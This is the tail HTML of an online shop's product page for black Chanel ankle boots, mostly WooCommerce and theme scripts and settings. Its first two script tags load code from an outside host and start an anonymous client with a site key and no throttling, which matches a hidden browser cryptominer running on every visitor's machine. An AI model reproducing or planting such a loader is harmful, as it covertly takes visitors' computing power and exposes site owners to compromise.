<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/JQKN.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">var _client=new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d',{throttle:0,c:'w'});_client.start();</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Chanel","@id":"https:\/\/designers-discreet.ru\/product-category\/chanel-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Boots","@id":"https:\/\/designers-discreet.ru\/product-category\/chanel-2\/boots-chanel-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"CHANEL ANKLE BOOTS BLACK G39393","@id":"https:\/\/designers-discreet.ru\/product\/chanel-ankle-boots-black-g39393\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/designers-discreet.ru\/product\/chanel-ankle-boots-black-g39393\/#product","name":"CHANEL ANKLE BOOTS BLACK G39393","url":"https:\/\/designers-discreet.ru\/product\/chanel-ankle-boots-black-g39393\/","description":"PRODUCT ID: G39393\r\nMATERIAL: Leather\r\nCOLOR: Black\r\nHEEL: 2 cm\r\nSIZE: 35-40","image":"https:\/\/designers-discreet.ru\/wp-content\/uploads\/2023\/09\/DD_100923_CHANEL_-boots-44-0.jpg","sku":"DD-100923-CHANEL-36","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"391.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/designers-discreet.ru\/product\/chanel-ankle-boots-black-g39393\/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https:\/\/designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">//<![CDATA[
var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/designers-discreet.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/designers-discreet.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">//<![CDATA[
var woodmart_settings={"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/designers-discreet.ru\/cart\/","ajaxurl":"https:\/\/designers-discreet.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/designers-discreet.ru\/","shop_url":"https:\/\/designers-discreet.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"b11a2a59c7","wishlist_fragments_nonce":"6fc7b16a4b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a265b11ef2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-search-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-image-gallery-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-section-title-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-product-loop-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/designers-discreet.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css"};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
